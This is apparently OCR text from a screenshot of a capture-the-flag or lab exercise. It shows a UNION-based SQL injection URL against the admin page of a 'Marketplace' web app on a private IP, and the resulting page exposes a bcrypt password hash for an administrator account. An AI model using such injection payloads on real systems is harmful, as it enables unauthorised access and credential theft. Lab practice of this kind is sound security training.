 http://10.10.94.148/admin?user=0 union select 1,group_concat(password),3,4 from users where username='michael'
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User $2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q
ID: 1
Is administrator: true
Delete user